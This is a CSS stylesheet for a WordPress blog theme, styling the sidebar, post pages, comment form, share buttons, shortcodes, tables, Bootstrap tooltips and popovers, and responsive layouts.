#right .post-items img { width: 80px; height: 60px; float: left; margin-right: 10px; padding: 2px; border: 1px solid #e3e3e3; background-color: #fff;   }
#right .post-items span { display: block; }
#right .post-items .publish { color: #999; }
#right .post-items a { height: 65px; }
/*最新评论*/
#right .new-comment .avatar { border: 1px solid #E3E3E3; float: left; margin: 2px 10px 0 0; padding: 2px; }
#right .new-comment p { display: block; overflow: hidden; color: #999; }
#right .new-comment span { color: #278dbc; display: block; }
/*友情链接*/
#right .sb-bookmarks img { height: 16px; width: 16px;margin: 3px 8px 0 0; vertical-align: top; }
#right .sb-bookmarks .bs-hide { display: none; }
#right .sb-bookmarks a { float: left; padding: 8px; margin-right: -1px; width: 122.5px; overflow: hidden; white-space: nowrap; }
/*搜索框*/
#right .sb-search { position: absolute; }
#right .sb-search .key { border: 1px solid #E3E3E3; padding: 5px 30px 5px 5px; line-height: 20px; height: 20px; width: 86%; }
#right .sb-search .sub { position: absolute;  right: 20px; height: 20px; width: 20px; border: none; background: url('images/wpgo_icon.png') no-repeat 0 -387px; cursor:pointer; color: #FFF; }
#right .sb-search .hot { padding: 10px 5px 0; }
#right .sb-search .hot span { color: #999; }
/*公告*/
#right .sb-notice-wrap { background-color: #fafafa; height: 122px; overflow: hidden; position: relative; }
#right .sb-notice-wrap ul { position: relative; height: 100px; overflow: hidden; }
#right .sb-notice-wrap ul li { padding: 12px 13px; position: absolute; display: none; }
#right .sb-notice-nav { position: absolute; bottom: 5px; right: 5px; }
#right .sb-notice-nav span { margin-right: 5px; background-color: #BCE3F0; display: inline-block; height: 6px; width: 15px; }
#right .sb-notice-nav .on { background-color: #169FE6; }
/*归档*/
#right .archives .as-month { display: none; color: #999; padding-left: 20px; }
/*标签云*/
#right .sb-tags-wrap { background-color: #FAFAFA; padding: 15px 15px 7px; }
#right .sb-tags-wrap a { margin: 0 2px 5px 0; padding: 4px 7px; background-color: #F1F1F1; display: inline-block; }
#right .sb-tags-wrap a:hover { background-color: #169FE6; color: #fff; -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out;}
/*面板集合*/
#right .sb-tab .tab-title {  border-bottom: 4px solid #169FE6; float: left; width: 100%; }
#right .sb-tab .tab-title li { cursor: pointer; display: inline-block; float: left; background-color: #4C4C4C; padding: 5px 8px; color: #FFF; margin-right: 5px; }
#right .sb-tab .tab-title .on { background-color: #169FE6; }
#right .sb-tab .panel { display: none; }
#right .sb-tab .current { display: block;  }
/*自定义内容*/
#right .sb-custom { padding: 10px; border: 1px solid #e3e3e3; border-top: none; position: relative; }
#right .sb-custom a { padding: 0 2px; background: none; display: inline; }
#right .sb-custom img { max-width: 100%; width: auto; height: auto; }
/*面包屑*/
.breadcrumb  { padding: 10px 15px; background-color: #fff; border:1px solid #e3e3e3; border-bottom: none; }
.breadcrumb a { color: #777; display: inline-block; }
.breadcrumb span { padding: 0 2px 0 6px; }
.breadcrumb .home-icon { height: 14px; line-height: 14px; padding-left: 20px; background: url("images/wpgo_icon.png") 0 -131px no-repeat; }
/*文章页内容*/
.wp-content { font-size: 14px; padding: 15px 15px 0; margin-bottom: 30px; background-color: #fafafa; border:1px solid #e3e3e3; }
.wp-content .post-header { padding-top: 15px; margin: -15px -15px 15px;  background-color: #f6f6f6; }
.wp-content .post-title { text-align: center; font-size: 18px; color: #444; }
.wp-content .post-info { margin: 15px 0; text-align: center; }
.wp-content .wp-smiley { margin-top: 0; }
.wp-content .post-content { line-height: 28px; margin-bottom: 20px; overflow: hidden; }
.wp-content .post-content p{text-indent:2em;}
.wp-content .post-content blockquote p{text-indent:0em;}
.wp-content .post-content a:hover { color: #278DBC; }
.wp-content .post-content img { margin-top: 10px; max-width: 100%; height: auto; }
.wp-content .post-content img.alignleft { float: left; margin: 5px 15px 0 0; }
.wp-content .post-content img.alignright { float: right; margin: 5px 0 0 15px; }
.wp-content .post-content img.aligncenter { display: block; margin: 0 auto 15px; }
.wp-content .post-content .gallery a { display: block; }

.wp-content .post-content h1, .wp-content .post-content h2, .wp-content .post-content h3 { color: #262626; /*font-weight: normal; */overflow: hidden; margin: 15px 0; padding: 2px 0 2px 10px; border-left: 4px solid #169FE6;/* background-color: #f6f6f6;*/ }
.wp-content .post-content h1 { padding: 4px 0 6px 10px;font-size:1.6em }
#left .attachment-thumbnail { border: 1px solid #e3e3e3; padding: 2px; background-color: #fff; }
.wp-content .post-author { zoom: 1; color: #666; font-size: 12px; border-top: 1px solid #F0F0F0; padding-top: 15px; margin-bottom: -10px; }
.wp-content .post-author a:hover { color: #169FE6; }
.wp-content .post-author .post-qr { text-align: center; float: left; border: 1px solid #E3E3E3; padding: 3px; margin-bottom: 5px; width: 70px; }
.wp-content .post-author .post-cp { float: left; margin-left: 15px; line-height: 27px; }

/*文章ul样式 */
.wp-content .post-content > ul, .wp-content .post-content > ol { margin: 10px 20px; }
.wp-content .post-content > ul li, .wp-content .post-content > ol li { list-style: square; margin-left: 15px; }
.wp-content .post-content > ul li, .wp-content .post-content > ol li { color: #666; }
.wp-content .post-content > ul li:hover, .wp-content .post-content > ol li:hover { list-style: disc; }
.post-content > embed { margin: 15px 0; }
.post-content pre {     color: #f8f8f2;
    background: none;
    text-shadow: 0 1px rgba(0, 0, 0, 0.3);
    font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
    text-align: left;
    white-space: pre-wrap;
    word-spacing: normal;
    word-break: normal;
    word-wrap: break-word;
    line-height: 1.5;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
	background: #272822;
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
	border-radius: 0.3em;	}
.wp-content .replys .reply-info{margin:20px 0;}
.wp-content .replys .reply-info .floor{float:left;}
.wp-content .replys .reply-content .description{margin-left:10px;background: #DEECF3;
    padding: 20px;}
/* 文章分享按钮 */
.post-sns { zoom: 1; position: relative; padding: 8px 15px; margin: 20px -15px 0; border-top: 1px solid #E3E3E3; }
.post-sns .share-btns { color: #999; height: 16px; font-size: 12px; padding-left: 25px; display: inline-block; background: url("images/wpgo_icon.png") 0 -459px no-repeat; }
.post-sns a { height: 16px; font-size: 12px; display: inline-block; position: relative; margin-left: 10px; line-height: 16px; }
.post-sns .sns-left { height: 22px; float: left; position: relative; }
.post-sns .sns-left a { width: 16px; }
.post-sns .sns-left a:hover { top: -2px; padding-bottom: 2px; }
.post-sns .sns-wb { background: url("images/wpgo_icon.png") 0 -537px no-repeat; }
.post-sns .sns-txwb { background: url("images/wpgo_icon.png") 0 -563px no-repeat; }
.post-sns .sns-fb { background: url("images/wpgo_icon.png") 0 -589px no-repeat; }
.post-sns .sns-rr { background: url("images/wpgo_icon.png") 0 -615px no-repeat; }
.post-sns .sns-qz { background: url("images/wpgo_icon.png") 0 -641px no-repeat; }
.post-sns .sns-ff { background: url("images/wpgo_icon.png") 0 -667px no-repeat; }
.post-sns .sns-db { background: url("images/wpgo_icon.png") 0 -693px no-repeat; }
.post-sns .sns-wy { background: url("images/wpgo_icon.png") 0 -719px no-repeat; }
.post-sns .sns-tw { background: url("images/wpgo_icon.png") 0 -745px no-repeat; }
.post-sns .sns-right { position: relative; float: right; }
.post-sns .sns-right a { color: #bbb; padding-left: 20px; }
.post-sns .digg-up { background: url("images/wpgo_icon.png") 0 -485px no-repeat; }
.post-sns .digg-down { background: url("images/wpgo_icon.png") 0 -511px no-repeat; }
/*相关文章*/
.related-posts { border: 1px solid #e3e3e3; border-bottom: none; background: #eee; margin-bottom: 30px; }
.related-posts .posts { margin-left: -1px; }
.related-posts .related-title { zoom: 1; font-size: 14px; font-weight: bold; border-bottom: 1px solid #E3E3E3; color: #666; padding: 10px 15px; background-color: #fafafa; }
.related-posts .r-post { margin-bottom: 1px; float: left; width: 50%; }
.related-posts .posts .max { width: 100%; }
.related-posts .r-post:hover a { background-color: #fafafa; }
.related-posts .r-post a { display: block; color: #000; padding: 10px 15px; margin-left: 1px; background-color:#fff; }
.related-posts .r-post img { margin-right: 15px; float: left; border: 1px solid #e3e3e3; height: 60px; width: 80px; }
.related-posts .r-post h3 { font-size: 12px; font-weight: normal; overflow: hidden; white-space: nowrap; color: #000; }
.related-posts .r-post p { margin-top: 8px;color: #999; height: 32px; overflow: hidden; }
/*上下篇*/
.related-pn-posts  { padding: 0 15px; height: 40px; line-height: 40px; margin-top: -1px; border-bottom: 1px solid #E3E3E3; border-top:1px solid #e3e3e3; background-color: #fff; }
.related-pn-posts a { position:relative; display: block; }
.related-pn-posts a:hover { color: #169FE6; }
.related-pn-posts span { color: #bbb; }
.related-pn-posts .prev { float: left; text-align: left; }
.related-pn-posts .next { float: right; text-align: right; }
/*评论*/
#post-comment-list { zoom:1; border:1px solid #e3e3e3; background-color: #f9f9f9; }
#post-comment-list .comment-tab { margin-bottom: 20px;  padding-left: 50px; line-height: 20px; background: url("images/wpgo_icon.png") 0 -307px no-repeat; }
#post-comment-list .comment-tab a { color: #777; display: inline-block; height: 20px; padding: 6px 7px 4px; }
#post-comment-list .comment-tab .current { border-bottom: 2px solid #72c9e4; padding-bottom: 2px; }
#post-comment-list .disabled-comment { margin: 0 auto -50px; width: 300px; }
#post-comment-list .disabled-comment .cd-icon { color: #DEDEDE; height: 27px; display: block; line-height: 27px; font-weight: bold; font-size: 16px; margin-left: 30px; padding-left: 40px; }
#post-comment-list .disabled-comment .cm-stop { background: url("images/wpgo_icon.png") no-repeat 0 -235px; }
#post-comment-list .disabled-comment .cm-smile { background: url("images/wpgo_icon.png") no-repeat 0 -272px; }
#post-comment-list .comment-list { margin: 50px 0 30px; }
#post-comment-list ul li { background: url('images/wpgo_comment_li_bg.png') 100px 0px repeat-y; position: relative; padding: 10px 0 15px 150px; margin-right: 20px; }
#post-comment-list ul li:hover { background: url('images/wpgo_comment_li_bg_on.png') 100px 0px repeat-y; }
#post-comment-list ul .comment-avatar { position: absolute; left: 10px; top: 10px; margin-left: 8px; text-align: center; width: 70px; }
#post-comment-list ul .comment-avatar a { color: #999; word-break: break-all; position: relative; overflow: hidden; display: block; }
#post-comment-list ul .comment-avatar a:hover { color: #278DBC; }
#post-comment-list ul .comment-avatar img { border: #dedede 1px solid; background-color: #fff; padding: 4px; margin-bottom: 3px; width: 50px; height: 50px; }

#post-comment-list .comment-container { border: #e3e3e3 1px solid; background-color: #fff; position: relative; padding: 5px; margin-left: -10px; }
#post-comment-list .comment-container .comment-connent { border-bottom: #eee 1px dotted; margin: 10px; font-size: 14px; line-height: 22px; padding-bottom: 10px; word-wrap: break-word; }
#post-comment-list .comment-container .comment-moderation { color: #999; font-style: oblique; }
#post-comment-list .comment-container .comment-info { padding: 0 10px 5px; color: #999; }
#post-comment-list .comment-tr { width: 10px; height: 15px; position: absolute; background: url('images/wpgo_comment_tr.png') no-repeat; top: 25px; left: -10px; }
#post-comment-list .comment-container span { float: left; display: inline-block; }
#post-comment-list .comment-container .comment-reply-link { float: right; display: inline-block; color: #999; }
#post-comment-list .children .author-admin { margin: 0 60px 0 -60px; background: none; }
#post-comment-list ul .children li .admin-avatar { left: 100%; }
#post-comment-list ul .children li .admin .comment-tr { background: url('images/wpgo_comment_tr_r.png') no-repeat; left: 100%; }
#post-comment-list .comment-list .children { margin: 20px 0 0 -90px; }
#post-comment-list ul .children li { margin-right: 10px; background: none; }
#post-comment-list ul .children .comment-avatar { left: 60px; }
#post-comment-list ul .children .avatar { width: 30px; height: 30px; }
#comments_paginate { text-align: right; margin: 20px; }
#comments_paginate a, #comments_paginate span { padding: 2px 8px; color: #FFF; display: inline-block; background-color: #4C4C4C; }
#comments_paginate a:hover, #comments_paginate .current { background-color: #169FE6; }
/*评论框*/
#post-comment-list .comment-form-title { color: #BBB; font-size: 18px; font-weight: bold; padding: 20px; }
#post-comment-list .comment-form { position: relative; margin: 0 20px 0 22px; }
#post-comment-list .comment-form textarea { width: 100%; height: 120px; resize: none; background-color: #fff; border: none; position: relative; font-size: 12px; color: #555; }
#post-comment-list .comment-form .comment-input { height: 30px; border: 1px solid #E3E3E3; border-top: none; position: relative; z-index: 999; }
#post-comment-list .comment-textarea { padding: 35px 10px 10px; border: 1px solid #e3e3e3; background-color: #fff; }
#post-comment-list .comment-form .comment-input .cfp { overflow: hidden; float: left; height: 30px; width: 32%; background-color: #FAFAFA; position: relative; }
#post-comment-list .comment-form .comment-input input { height: 30px; width: 80%; line-height: 30px; background-color: transparent; border: none; color: #D5D5D5; font-size: 12px; }
#post-comment-list .comment-form .cf-m { border-left: 1px solid #e3e3e3; border-right: 1px solid #e3e3e3; }
#post-comment-list .comment-form .comment-input span { height: 17px; width: 16px; display: inline-block; vertical-align: top; margin: 7px 10px 0; }
#post-comment-list .comment-form .cf-realname { background: url("images/wpgo_icon.png") 0 -155px no-repeat; }
#post-comment-list .comment-form .cf-email { background: url("images/wpgo_icon.png") 0 -181px no-repeat; }
#post-comment-list .comment-form .cf-url { background: url("images/wpgo_icon.png") 0 -208px no-repeat; }
#editor_tools { border-bottom: 1px solid #bbb; height: 25px; position: absolute; z-index: 9999; top: 1px; left: 1px; }
#editor_tools a { color: #888; border-right: 1px solid #bbb; background-color: #f5f5f5; height: 25px; line-height: 25px; padding: 0 10px 0 25px; display: inline-block; }
#editor_tools a:hover { color: #666; background-color: #fafafa; }
#editor_tools .smilies { background: url('images/wpgo_editor_tools.png') no-repeat 5px 6px; }
#editor_tools .url{ background: url('images/wpgo_editor_tools.png') no-repeat 5px -14px; }
#editor_tools .img { background: url('images/wpgo_editor_tools.png') no-repeat 5px -32px; }
#editor_tools .tooltip-inner { max-width: 700px; text-align: left; }
#editor_tools .face { cursor: pointer; }

/*评论按钮提交区*/
.comment-form-submit { padding: 20px 18px; position: relative; text-align: right; }
.comment-form-submit .comment-submit-button { cursor: pointer; letter-spacing: 6px; font-weight: bold; font-size: 14px; padding: 10px 9px 10px 15px; color: #FFF; border: none; background-color: #72C9E4; }
.comment-form-submit .comment-submit-button:hover { background-color: #3DABCE; }
.comment-form-submit .submit_notice { width: 130px; }
.comment-form-submit .submit_notice div { position: relative; margin-bottom: 5px; }
.comment-form-submit .submit_notice input { position: relative; top: 2px; }
.comment-form-submit .mail_notify_box { height: 12px; width: 16px; cursor: help; margin-right: 20px; display: inline-block; background: url('images/wpgo_icon.png') 0 -417px no-repeat; }
.comment-form-submit .mail_on { background: url('images/wpgo_icon.png') 0 -437px no-repeat; }
.comment-form-submit .avatar { width: 32px; height: 32px; float: left; padding: 2px; margin-left: 5px; box-shadow: -1px 0 2px #ebebeb; border: 1px solid #dedede; }
#reply-submit-msg { display:none; margin-top: 10px; }
#reply-submit-msg span { display: inline-block; padding-left: 25px; }
#reply-submit-msg .send { color: #777; height: 16px; line-height: 16px; background: url('/wp-includes/images/wpspin.gif') no-repeat; }
#reply-submit-msg .error { color: #F00; height: 20px; line-height: 20px; background: url('/wp-includes/images/xit-2x.gif') -20px 0 no-repeat; }

#reply-current-user  { top: 16px; left: 60px; display: none; }
#reply-current-user a { display: block; padding-top: 5px; font-size: 12px; color: #888; }

#post-comment-list .pings-list { display: none; }
#post-comment-list .pings-list .comment-avatar { color: #999; top: 32px; }
#post-comment-list .pings-list .comment-connent a { color: #278DBC; }
#reply-form { display: none; margin: 20px 0; position: relative; }
#reply-form .popover { margin-left: 25px; width: 90%; max-width: 780px; position: relative; display: block; }
#reply-name { color: #278DBC; }
#reply-content { line-height: 22px; }
#reply-close { position: absolute; right: 15px; color: #999; }
#reply-close:hover { color: #666; }
/* 短代码 */
.sc_notice { color: #7da33c; background: #ecf2d6 url('images/wpgo_sc_notice.png') -1px -1px no-repeat; border: 1px solid #aac66d; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_warn, .post-password-form { color: #ad9948; background: #fff4b9 url('images/wpgo_sc_warn.png') -1px -1px no-repeat; border: 1px solid #eac946; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_error { color: #c66; background: #ffecea url('images/wpgo_sc_error.png') -1px -1px no-repeat; border: 1px solid #ebb1b1; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_tips { color: #777; background: #eaeaea url('images/wpgo_sc_tips.png') -1px -1px no-repeat; border: 1px solid #ccc; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_act { margin: 10px 0; padding: 10px 15px; background: #FFF; border: 1px solid #E3E3E3; border-left: 3px solid #3DABCE; }
.sc_act:hover { background: #fcfcfc; }
.sc_download { color: #3EA7D6; height: 50px; font-size: 12px; display: inline-block; padding: 0 15px 0 55px; margin: 10px 0; border-radius: 2px; border: 1px solid #e7e7e7; background: #f3f3f3 url("images/wpgo_sc_download.png") 10px no-repeat; }
.sc_download:hover { background-color: #f5f5f5; }
.sc_download span { font-weight: bold; text-align: center; padding: 0 5px; }
.sc_download .file_title { display: block; border-bottom: 1px solid #e7e7e7; line-height: 25px; }
.sc_link { font-size: 12px; line-height: 17px; display: inline-block; padding: 1px 8px 1px 22px; margin: 0 5px; border: 1px solid #E3E3E3; border-radius: 2px; background: #F5F5F5 url('images/wpgo_sc_link.png') 5px 2px no-repeat; }
.sc_link:hover { background-color: #f1f1f1; }
#left .sc_h { border-bottom: 3px solid #169FE6; margin-bottom: 20px; background-color: transparent; padding: 0; }
#left .sc_h span { font-size: 16px; font-weight: normal; color: #FFF; padding: 5px 10px; background-color: #169FE6; display: inline-block;  }
.sc_block, .post-content p code, .post-content > code { color: #E23; font-size: 12px; line-height: 17px; display: inline-block; padding: 1px 8px; margin: 0 5px; border: 1px solid #E3E3E3; border-radius: 2px; background-color: #f3f3f3; text-indent:0;}
#need_replied { color: #c66; font-weight: bold; }
/*表格样式*/
table { background-color: #e3e3e3; margin: 10px 0; border: 1px solid #e3e3e3;  border-spacing: 0; border-collapse: collapse; max-width: 745px; width: 100%; }
table td, table th { background-color: #fff; border: 1px solid #e3e3e3; padding: 5px 10px; }
table th {background-color: #f9f9f9; background: -webkit-gradient(linear, 0 0, 0 100%, from(#FFF),to(#F1F1F1)); background: -o-linear-gradient(top, #FFF, #F1F1F1); text-shadow: 1px 1px 0 #FFF; }
table > tbody > tr:nth-child(odd) > td, table tbody > tr:nth-child(odd) > th {  background-color: #f9f9f9; }
table tbody > tr:hover > td,table tbody > tr:hover > th {   background-color: #f5f5f5; }
blockquote { padding-left: 10px; border-left: 2px solid #169FE6; }
/*友情链接模板*/
.wpgo-links { padding-bottom: 20px;}
.wpgo-links ul { float: left; width: 100%; margin-bottom: 20px; }
.wpgo-links li { display: block; width: 171px; margin: 8px 6px; float: left; background-color: #FFF; border: 1px solid #E3E3E3; }
.wpgo-links li a { display: block;  padding: 5px 10px; white-space: nowrap; overflow: hidden;  }
.wpgo-links li a:hover { background-color: #fbfbfb; }
.wpgo-links .favicon { width: 16px; height: 16px; margin: 0; vertical-align: text-bottom; padding: 0 5px 1px 0; }
/*文章归档*/
.timeline { margin-bottom: 20px; }
.timeline a, .timeline .item-date { color: #999; }
.timeline li { position: relative; padding: 10px 0 10px 140px; background: url('images/wpgo_comment_li_bg.png') 110px -18px repeat-y; }
.timeline li:hover { background: url('images/wpgo_comment_li_bg_on.png') 110px -18px repeat-y; }
.timeline li:hover a,.timeline li:hover .item-date {color: #169FE6;}
.timeline .item-date { font-size: 12px; width: 70px; position: absolute; padding: 0 8px; left: 10px; top: 13px; text-align: center; }
.timeline h2, .timeline h3 { font-size: 14px; font-weight: normal; }
/*文章目录*/
.wpgo-toc { float: right; padding: 5px 10px; max-width: 260px; border-radius: 2px; border: 1px solid #E3E3E3; margin: 0 10px 0 10px; }
.wpgo-toc ul { padding-left: 20px; }
.wpgo-toc li { color: #bbb; list-style: decimal; }
.wpgo-toc p { margin-bottom: 10px; border-bottom: 1px solid #CCC; }
.wpgo-toc a { color: #649133; }
.wpgo-toc a:hover { color: #72C9E4; }
/* 分页 */
.page-navigation { padding: 15px 0 10px; margin-top: 20px; text-align: center; }
.page-navigation .c-nav { width: 60px; }
.page-navigation a { color: #FFF; height: 32px; width: 35px; font-size: 14px; margin: 7px 7px 0 0; background-color: #4C4C4C; display: inline-block; text-align: center; line-height: 32px;}
.page-navigation a:hover { background-color: #169FE6; }
.page-navigation .on { background-color: #169FE6; }
/*加载框*/
#wpgo_ajax_loading_frame { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 999999; background-color: #4c4c4c; opacity: 0.1; filter: alpha(opacity=10); }
#wpgo_ajax_loading { left: 0; top: 0; display: table-cell; z-index: 9999999; position: fixed; width: 100%; height: 100%; }
#wpgo_ajax_loading div { left: 49%; top: 49%; position: absolute; width: 30px; height: 30px; background: url('images/wpgo_loading.gif') 50% 50% no-repeat; }
/*bootstarp*/
.clearfix {*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after {clear:both;}
.hide-text {font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level {display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.tooltip {position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}
.tooltip.top {margin-top:-3px;padding:5px 0;}
.tooltip.right {margin-left:3px;padding:0 5px;}
.tooltip.bottom {margin-top:3px;padding:5px 0;}
.tooltip.left {margin-left:-3px;padding:0 5px;}
.tooltip-inner {max-width:200px;padding:8px;color:#ffffff;text-align:center;text-decoration:none;background-color:#000000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.tooltip-arrow {position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}
.tooltip.top .tooltip-arrow {bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000000;}
.tooltip.right .tooltip-arrow {top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000000;}
.tooltip.left .tooltip-arrow {top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000000;}
.tooltip.bottom .tooltip-arrow {top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000000;}
.popover {position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#ffffff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);white-space:normal;}.popover.top{margin-top:-10px;}
.popover.right {margin-left:10px;}
.popover.bottom {margin-top:10px;}
.popover.left {margin-left:-10px;}
.popover-title {margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.popover-title:empty{display:none;}
.popover-content {padding:9px 14px;}
.popover .arrow,.popover .arrow:after {position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}
.popover .arrow {border-width:11px;}
.popover .arrow:after {border-width:10px;content:"";}
.popover.top .arrow {left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0, 0, 0, 0.25);bottom:-11px;}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#ffffff;}
.popover.right .arrow {top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0, 0, 0, 0.25);}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff;}
.popover.bottom .arrow {left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0, 0, 0, 0.25);top:-11px;}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff;}
.popover.left .arrow {top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0, 0, 0, 0.25);}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px;}

@media screen and (max-width: 600px) {
	#wrap { width: auto; margin: 0; }
	#container { padding: 20px 0 50px; border:none; }
	#left { width: auto; float: none; }
	.home-post { border:none; }
	
	#header .nav-menu, 
	#right, 
	#footer .copyright .wpgo_logo, 
	#footer .copyright .cc, 
	#post-comment-list ul .comment-avatar img, 
	#post-comment-list .comment-tr, 
	#wogp_toc, 
	.home-post .post-thumb,
	.home-post .post-info, 
	.home-post .post-header .category, 
	.wp-content .post-info .tags, 
	.wp-content .post-author .post-qr, 
	.post-sns .sns-left,
	.related-posts img, 
	.breadcrumb { display: none; }

	#post-comment-list ul li { background: none; padding: 10px 0 15px 15px; margin-right: 5px; }
	#post-comment-list ul li:hover { background: none; }
	#post-comment-list ul .comment-avatar { position: static; margin-left: 0; width: auto; text-align: left; }
	#post-comment-list ul .comment-avatar a,#post-comment-list .pings-list .comment-avatar { padding: 3px 6px; background-color: #169FE6; color: #FFF; display: inline-block; overflow: visible; }
	#post-comment-list ul .comment-avatar a:hover { color: #fff; }
	#post-comment-list .comment-list .children { margin: 20px 0 0 0; }
	#post-comment-list .children .author-admin { margin: 0; }
	.related-posts .r-post { float: none; width: auto; }
	.related-posts .related-pn-posts { height: auto; }
	.related-posts .related-pn-posts span { margin-right: 5px; }
	.related-posts .related-pn-posts .next { float: left; text-align: left; width: 100%; }
	.related-posts .related-pn-posts .next span { float: left; padding-right: 5px; }
	#post-comment-list .comment-form .comment-input input { width: 60%; }
	#header .mobile-nav { display: block; }

}
@media screen and (min-width: 1024px) and (max-width: 1100px) {
	#wrap { width: auto; margin-top: 0; }
	#left { width: 680px; }
	
}
@media screen and (min-width: 600px) and (max-width: 1023px) {
	#wrap { width: auto; margin-top: 0; }
	#left { width: auto; float: none; }
	#right { display: none; }
}
